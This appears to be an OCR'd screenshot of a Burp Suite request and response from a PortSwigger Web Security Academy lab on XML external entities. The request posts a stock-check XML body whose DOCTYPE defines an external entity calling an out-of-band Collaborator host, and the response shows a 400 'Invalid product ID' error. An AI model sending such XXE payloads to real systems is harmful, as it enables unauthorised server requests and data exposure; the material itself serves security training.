 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a2c00f104a6b50cc0db57d500d70030.web-security-academy.net
3 Cookie: session=DLwwXCbY4p7csuuz7ywHmhcg4jShCCNJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2c00f104a6b50cc0db57d500d70030.web-security-academy.
net/product?productId=2
9 Content-Type: application/xml
10 Origin:
https://0a2c00f104a6b50cc0db57d500d70030.web-security-academy.
net
11 Content-Length: 216
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY deu SYSTEM
'http://tc90v3egce471tmvbcolld74dvjx7m.oastify.com'>]>
20 <stockCheck>
21 <productId>
&deu;
</productId>
22 <storeId>
&deu;
</storeId>
23 </stockCheck>
Response
Pretty Raw Hex Render JSON Decoder \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"